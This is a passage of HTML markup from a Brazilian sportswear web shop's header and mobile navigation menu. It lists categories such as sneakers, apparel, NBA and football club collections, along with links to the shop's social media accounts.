      </svg></a><a href="/account" class="hidden tap-area sm:block">
              <span class="sr-only">Abrir página de conta</span><svg role="presentation" stroke-width="1" focusable="false" width="22" height="22" class="icon icon-account" viewBox="0 0 22 22">
        <circle cx="11" cy="7" r="4" fill="none" stroke="currentColor"></circle>
        <path d="M3.5 19c1.421-2.974 4.247-5 7.5-5s6.079 2.026 7.5 5" fill="none" stroke="currentColor" stroke-linecap="round"></path>
      </svg></a><a
    href="/pages/"
    data-no-instant 
    class="relative tap-area"
    title="Rastrear Pedido"
>
    <span class="sr-only">Rastrear Pedido</span><svg role="presentation" fill="none" focusable="false" stroke-width="1" width="24" height="24" class="icon icon-picto-truck" viewBox="0 0 24 24">
        <path d="M19 17.798h1.868a1.714 1.714 0 0 0 1.715-1.715V11.25a3.274 3.274 0 0 0-3.275-3.274H14.395l-.097 7.869" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M8.71 18.175c1.565 0 3.094-.16 4.572-.321m-9.94-.087a1.78 1.78 0 0 1-1.576-1.56c-.189-1.594-.407-3.256-.407-4.96 0-1.705.216-3.366.405-4.96a1.783 1.783 0 0 1 1.577-1.56c1.725-.186 3.523-.409 5.37-.409s3.644.223 5.368.408a1.783 1.783 0 0 1 1.578 1.56c.066.564.136 1.135.199 1.714" stroke="currentColor"/>
        <path d="M16.061 21.069a2.894 2.894 0 1 1 0-5.793 2.894 2.894 0 0 1 0 5.794v-.001ZM5.832 21.069a2.894 2.894 0 1 1 0-5.792 2.894 2.894 0 0 1 0 5.793v-.001Z" fill="currentColor" fill-opacity=".12" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      </svg></a><a
            href="/cart"
            onclick="closeCartDrawer();"
            data-no-instant
            class="relative tap-area"
            
          >
            <span class="sr-only">Abrir carrinho</span><svg role="presentation" stroke-width="1" focusable="false" width="22" height="22" class="icon icon-cart" viewBox="0 0 22 22">
            <path d="M11 7H3.577A2 2 0 0 0 1.64 9.497l2.051 8A2 2 0 0 0 5.63 19H16.37a2 2 0 0 0 1.937-1.503l2.052-8A2 2 0 0 0 18.422 7H11Zm0 0V1" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
          </svg><div class="header__cart-count">
              <cart-count class="count-bubble opacity-0" aria-hidden="true">0</cart-count>
            </div>
          </a>
        </div>
      </div>
    </div>
  </store-header>
</height-observer><navigation-drawer
    mobile-opening="bottom"
    open-from="left"
    id="header-sidebar-menu"
    class="navigation-drawer drawer lg:hidden"
    
  >
    <button
      is="close-button"
      aria-label="Fechar"class="sm-max:hidden"><svg role="presentation" stroke-width="2" focusable="false" width="19" height="19" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>
<div class="panel-list__wrapper">
  <div class="panel">
    <div class="panel__wrapper" >
      <div class="panel__scroller v-stack gap-8"><ul class="v-stack gap-4">
<li class="h3 sm:h4"><a href="/" class="group block w-full">
                  <span><span class="reversed-link">Início</span></span>
                </a></li>
<li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-0">
                  <span>Tênis</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li>
<li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-1">
                  <span>Vestuário e Acessórios</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li>
<li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-2">
                  <span>NBA</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li>
<li class="h3 sm:h4"><a href="/collections/nfl" class="group block w-full">
                  <span><span class="reversed-link">NFL</span></span>
                </a></li>
<li class="h3 sm:h4"><a href="/collections/nhl" class="group block w-full">
                  <span><span class="reversed-link">NHL</span></span>
                </a></li>
<li class="h3 sm:h4"><a href="/collections/mlb-1" class="group block w-full">
                  <span><span class="reversed-link">MLB</span></span>
                </a></li>
<li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-3">
                  <span>Futebol</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li></ul><ul class="v-stack gap-3"><li>
                <a href="/pages/quem-somos" class="h6 group"><span><span class="reversed-link">Sobre Nós</span></span></a>
              </li><li>
                <a href="/pages/f-a-q" class="h6 group"><span><span class="reversed-link">Perguntas Frequentes</span></span></a>
              </li></ul></div><div class="panel-footer v-stack gap-5">
<ul class="social-media " role="list"><li>
      <a href="https://www.instagram.com/lojasportness?igsh=MXU4eTMyZ2oxa2ZzYw==" class="tap-area" target="_blank" rel="noopener" aria-label="Seguir em Instagram"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-instagram" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12 2.4c-2.607 0-2.934.011-3.958.058-1.022.046-1.72.209-2.33.446a4.705 4.705 0 0 0-1.7 1.107 4.706 4.706 0 0 0-1.108 1.7c-.237.611-.4 1.31-.446 2.331C2.41 9.066 2.4 9.392 2.4 12c0 2.607.011 2.934.058 3.958.046 1.022.209 1.72.446 2.33a4.706 4.706 0 0 0 1.107 1.7c.534.535 1.07.863 1.7 1.108.611.237 1.309.4 2.33.446 1.025.047 1.352.058 3.959.058s2.934-.011 3.958-.058c1.022-.046 1.72-.209 2.33-.446a4.706 4.706 0 0 0 1.7-1.107 4.706 4.706 0 0 0 1.108-1.7c.237-.611.4-1.31.446-2.33.047-1.025.058-1.352.058-3.959s-.011-2.934-.058-3.958c-.047-1.022-.209-1.72-.446-2.33a4.706 4.706 0 0 0-1.107-1.7 4.705 4.705 0 0 0-1.7-1.108c-.611-.237-1.31-.4-2.331-.446C14.934 2.41 14.608 2.4 12 2.4Zm0 1.73c2.563 0 2.867.01 3.88.056.935.042 1.443.199 1.782.33.448.174.768.382 1.104.718.336.336.544.656.718 1.104.131.338.287.847.33 1.783.046 1.012.056 1.316.056 3.879 0 2.563-.01 2.867-.056 3.88-.043.935-.199 1.444-.33 1.782a2.974 2.974 0 0 1-.719 1.104 2.974 2.974 0 0 1-1.103.718c-.339.131-.847.288-1.783.33-1.012.046-1.316.056-3.88.056-2.563 0-2.866-.01-3.878-.056-.936-.042-1.445-.199-1.783-.33a2.974 2.974 0 0 1-1.104-.718 2.974 2.974 0 0 1-.718-1.104c-.131-.338-.288-.847-.33-1.783-.047-1.012-.056-1.316-.056-3.879 0-2.563.01-2.867.056-3.88.042-.935.199-1.443.33-1.782.174-.448.382-.768.718-1.104a2.974 2.974 0 0 1 1.104-.718c.338-.131.847-.288 1.783-.33C9.133 4.14 9.437 4.13 12 4.13Zm0 11.07a3.2 3.2 0 1 1 0-6.4 3.2 3.2 0 0 1 0 6.4Zm0-8.13a4.93 4.93 0 1 0 0 9.86 4.93 4.93 0 0 0 0-9.86Zm6.276-.194a1.152 1.152 0 1 1-2.304 0 1.152 1.152 0 0 1 2.304 0Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://www.tiktok.com/@lojasportness?_t=ZM-8u4oU4DXoIP&_r=1" class="tap-area" target="_blank" rel="noopener" aria-label="Seguir em TikTok"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-tiktok" viewBox="0 0 24 24">
        <path d="M20.027 10.168a5.125 5.125 0 0 1-4.76-2.294v7.893a5.833 5.833 0 1 1-5.834-5.834c.122 0 .241.011.361.019v2.874c-.12-.014-.237-.036-.36-.036a2.977 2.977 0 0 0 0 5.954c1.644 0 3.096-1.295 3.096-2.94L12.56 2.4h2.75a5.122 5.122 0 0 0 4.72 4.573v3.195" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://wa.me/5567996528369?text=Ol%C3%A1%20Loja%20Sportness" class="tap-area" target="_blank" rel="noopener" aria-label="Seguir em WhatsApp"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-whatsapp" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M19.354 4.552a10.336 10.336 0 0 0-7.36-3.052C6.257 1.5 1.588 6.168 1.586 11.905a10.383 10.383 0 0 0 1.39 5.202L1.5 22.5l5.516-1.447c1.52.83 3.232 1.266 4.973 1.266h.004c5.736 0 10.404-4.668 10.406-10.405a10.342 10.342 0 0 0-3.045-7.362Zm-7.36 16.01h-.004a8.639 8.639 0 0 1-4.402-1.205l-.316-.188-3.274.859.874-3.192-.206-.327a8.626 8.626 0 0 1-1.322-4.603c.002-4.769 3.882-8.649 8.653-8.649a8.59 8.59 0 0 1 6.115 2.537 8.596 8.596 0 0 1 2.53 6.119c-.002 4.769-3.881 8.649-8.649 8.649Zm4.744-6.477c-.26-.13-1.539-.76-1.777-.846-.239-.087-.412-.13-.585.13s-.672.846-.823 1.02c-.152.173-.304.195-.564.064-.26-.13-1.097-.404-2.09-1.29-.773-.69-1.295-1.54-1.447-1.801-.152-.26-.016-.401.114-.53.116-.117.26-.304.39-.456.13-.152.173-.26.26-.434.087-.173.043-.325-.022-.455s-.584-1.41-.802-1.93c-.21-.508-.425-.439-.584-.447a10.498 10.498 0 0 0-.499-.01.955.955 0 0 0-.693.326c-.239.26-.91.89-.91 2.169 0 1.28.931 2.516 1.061 2.69.13.174 1.834 2.8 4.442 3.926.62.268 1.105.428 1.482.548.623.198 1.19.17 1.638.103.5-.074 1.538-.629 1.755-1.236.216-.607.216-1.128.151-1.236-.064-.109-.238-.174-.498-.304v-.001Z" fill="currentColor" />
      </svg></a>
    </li></ul><div class="panel-footer__localization-wrapper h-stack gap-6 border-t md:hidden"><a href="/account" class="panel-footer__account-link bold text-sm">Conta</a></div></div></div>
  </div><div class="panel gap-8">
      <div class="panel__wrapper"  hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Tênis
                      </button>
                    </li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-0">
                              <span>Basquete, Voleibol e Handebol</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-1">
                              <span>Casual</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-2">
                              <span>Corrida</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/tenis-infantil"><span><span class="reversed-link">Tênis Infantil</span></span>
                            </a></li></ul></div><div class="panel__wrapper"  hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Vestuário e Acessórios
                      </button>
                    </li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/agasalhos-e-moletons"><span><span class="reversed-link">Agasalhos e Moletons</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/artigos-termicos-protecao-e-compressao"><span><span class="reversed-link">Artigos Térmicos, Proteção e Compressão</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/camisetas"><span><span class="reversed-link">Camisetas</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/chinelos"><span><span class="reversed-link">Chinelos</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/meias"><span><span class="reversed-link">Meias</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/bolsas-e-mochilas"><span><span class="reversed-link">Mochilas</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/moda-infantil"><span><span class="reversed-link">Moda Infantil</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/regatas-de-basquete"><span><span class="reversed-link">Regatas</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/shorts"><span><span class="reversed-link">Shorts</span></span>
                            </a></li></ul></div><div class="panel__wrapper"  hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>NBA
                      </button>
                    </li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/atlanta-hawks"><span><span class="reversed-link">Atlanta Hawks</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/boston-celtics"><span><span class="reversed-link">Boston Celtics</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/brooklyn-nets"><span><span class="reversed-link">Brooklyn Nets</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/charlotte-hornets"><span><span class="reversed-link">Charlotte Hornets</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/chicago-bulls"><span><span class="reversed-link">Chicago Bulls</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/cleveland-cavaliers"><span><span class="reversed-link">Cleveland Cavaliers</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/detroit-pistons"><span><span class="reversed-link">Detroit Pistons</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/indiana-pacers"><span><span class="reversed-link">Indiana Pacers</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/miami-heat"><span><span class="reversed-link">Miami Heat</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/milwaukee-bucks"><span><span class="reversed-link">Milwaukee Bucks</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/new-york-knicks"><span><span class="reversed-link">New York Knicks</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/orlando-magic"><span><span class="reversed-link">Orlando Magic</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/philadelphia-sixers"><span><span class="reversed-link">Philadelphia Sixers</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/washington-wizards"><span><span class="reversed-link">Washington Wizards</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/toronto-raptors"><span><span class="reversed-link">Toronto Raptors</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/dallas-mavericks"><span><span class="reversed-link">Dallas Mavericks</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/denver-nuggets"><span><span class="reversed-link">Denver Nuggets</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/golden-state-warriors"><span><span class="reversed-link">Golden State Warriors</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/houston-rockets"><span><span class="reversed-link">Houston Rockets</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/los-angeles-clippers"><span><span class="reversed-link">Los Angeles Clippers</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/los-angeles-lakers"><span><span class="reversed-link">Los Angeles Lakers</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/memphis-grizzlies"><span><span class="reversed-link">Memphis Grizzlies</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/minnesota-timberwolves"><span><span class="reversed-link">Minnesota Timberwolves</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/new-orleans-pelicans"><span><span class="reversed-link">New Orleans Pelicans</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/oklahoma-city-thunder"><span><span class="reversed-link">Oklahoma City Thunder</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/phoenix-suns"><span><span class="reversed-link">Phoenix Suns</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/portland-trail-blazers"><span><span class="reversed-link">Portland Trail Blazers</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/sacramento-kings"><span><span class="reversed-link">Sacramento Kings</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/san-antonio-spurs"><span><span class="reversed-link">San Antonio Spurs</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/utah-jazz"><span><span class="reversed-link">Utah Jazz</span></span>
                            </a></li></ul></div><div class="panel__wrapper"  hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Futebol
                      </button>
                    </li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/selecao-brasileira-de-futebol"><span><span class="reversed-link">Seleção Brasileira</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/copa-do-mundo-2022"><span><span class="reversed-link">Seleções Nacionais</span></span>
                            </a></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-3">
                              <span>BRASILEIRÃO</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li></ul></div>
    </div>
    <div class="panel">
      <div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-4">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Basquete, Voleibol e Handebol
                                  </button>
                                </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/colecao-air-jordan"><span><span class="reversed-link">Coleção Air Jordan</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/colecao-a-ja-wilson"><span><span class="reversed-link">Coleção A’ja Wilson</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/anthony-edwards"><span><span class="reversed-link">Coleção Anthony Edwards</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/colecao-damian-lillard"><span><span class="reversed-link">Coleção Damian Lillard</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/colecao-devin-booker"><span><span class="reversed-link">Coleção Devin Booker</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/antetokoumpo"><span><span class="reversed-link">Coleção Giannis Antetokounmpo</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/colecao-tenis-de-basquete-melo"><span><span class="reversed-link">Coleção LaMelo Ball</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/lebron"><span><span class="reversed-link">Coleção Lebron James</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/colecao-tenis-luka-doncic"><span><span class="reversed-link">Colecão Luka Doncic</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/colecao-tenis-ja-morant"><span><span class="reversed-link">Coleção Ja Morant</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/tenis-james-harden"><span><span class="reversed-link">Coleção James Harden</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/tenis-tatum"><span><span class="reversed-link">Coleção Jason Tatum</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/kevin-durant"><span><span class="reversed-link">Coleção Kevin Durant</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/kobe-bryant"><span><span class="reversed-link">Coleção Kobe Bryant</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/kyrie-irving"><span><span class="reversed-link">Coleção Kyrie Irving</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/colecao-sabrina-ionescu"><span><span class="reversed-link">Coleção Sabrina Ionescu</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/colecao-shai-gilgeous-alexander"><span><span class="reversed-link">Coleção Shai Gilgeous-Alexander</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/colecao-scoot-henderson"><span><span class="reversed-link">Coleção Scoot Henderson</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/stephen-curry"><span><span class="reversed-link">Coleção Stephen Curry</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/colecao-tenis-westbrook"><span><span class="reversed-link">Coleção Westbrook</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/tenis-paul-george"><span><span class="reversed-link">Coleção Paul George</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/colecao-trae-young"><span><span class="reversed-link">Coleção Trae Young</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/zion"><span><span class="reversed-link">Coleção Zion</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/tenis-de-basquete"><span><span class="reversed-link">Nike Basketball</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-4">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Casual
                                  </button>
                                </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/balenciaga"><span><span class="reversed-link">BALENCIAGA </span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-4">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Corrida
                                  </button>
                                </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/tenis-de-corrida-adidas"><span><span class="reversed-link">Adidas</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/nike-1"><span><span class="reversed-link">Nike</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-4">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>BRASILEIRÃO
                                  </button>
                                </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/athletico-pr"><span><span class="reversed-link">Athletico-PR</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/atletico-mineiro"><span><span class="reversed-link">Atlético-MG</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/bahia"><span><span class="reversed-link">Bahia</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/botafogo"><span><span class="reversed-link">Botafogo</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/bragantino"><span><span class="reversed-link">Bragantino</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/corinthians"><span><span class="reversed-link">Corinthians</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/criciuma"><span><span class="reversed-link">Criciúma</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/cruzeiro"><span><span class="reversed-link">Cruzeiro</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/ec-vitoria"><span><span class="reversed-link">EC Vitória</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/fortaleza"><span><span class="reversed-link">Fortaleza</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/flamengo"><span><span class="reversed-link">Flamengo</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/fluminense"><span><span class="reversed-link">Fluminense</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/gremio"><span><span class="reversed-link">Grêmio</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/internacional"><span><span class="reversed-link">Internacional</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/palmeiras"><span><span class="reversed-link">Palmeiras</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/sao-paulo"><span><span class="reversed-link">São Paulo</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/santos"><span><span class="reversed-link">Santos</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/vasco"><span><span class="reversed-link">Vasco da Gama</span></span>
                                    </a>
                                  </li></ul>
                            </div>
    </div></div></navigation-drawer><script>
  document.documentElement.style.setProperty('--header-height', Math.round(document.getElementById('shopify-section-sections--18087247544452__header').clientHeight) + 'px');
</script>
